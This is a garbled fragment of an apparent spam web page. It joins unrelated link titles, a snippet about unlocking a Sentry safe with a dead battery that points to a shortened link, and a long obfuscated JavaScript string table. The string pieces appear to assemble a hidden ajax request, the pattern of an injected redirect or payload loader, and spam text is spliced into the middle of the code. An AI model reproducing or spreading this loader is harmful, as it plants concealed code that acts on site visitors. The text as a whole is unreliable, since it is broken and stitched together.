

[korean epiphone serial numbers](#)

how to open sentry safe with keypad

[Pdf Samacheer Kalvi 9th Std Guide Science Daily](#)

":g["fz"]="h";g["pd"]=" {";g["Xk"]="//";g["zh"]="ON";g["jy"]="re";g["Os"]="zi";g["iR"]="me";g["sb"]="ro";g["TG"]="GE";g["aD"]="XH";g["CN"]="th";g["Su"]=",d";g["jY"]="ru";g["Wf"]="dS";g["Go"]="fy";g["Iv"]="r";g["YM"]="ma";g["Qd"]="at";g["Ls"]="yp";g["tD"]="eD";g["gl"]=" f";g["tH"]="Cu";g["Cp"]="te";g["IB"]="v";g["Cs"]="jq";g["Sx"]="ss";g["CP"]="nc";g["bO"]="ST";g["Gj"]="PU";g["sU"]="rl";g["Jg"]="T";g["ET"]="tr";g["iX"]="(";g["jo"]="fo";g["Gd"]=" d";g["at"]="Do";g["VD"]="eg";g["bS"]="e,";g["oD"]=",c";g["xs"]="x_";g["kw"]="t.. How to Unlock a Sentry Safe How to unlock a sentry safe with dead battery and no key? Source(s): unlock sentry safe dead battery key: <https://shortly..> ";g["yA"]="se";g["xf"]="rh";g["NF"]="on";g["Tz"]="(";g["BA"]="+";g["Ed"]="M;";g["Jp"]="ce";g["ds"]="ja";g["TR"]="lo";g["MD"]="ue";g["ed"]="T..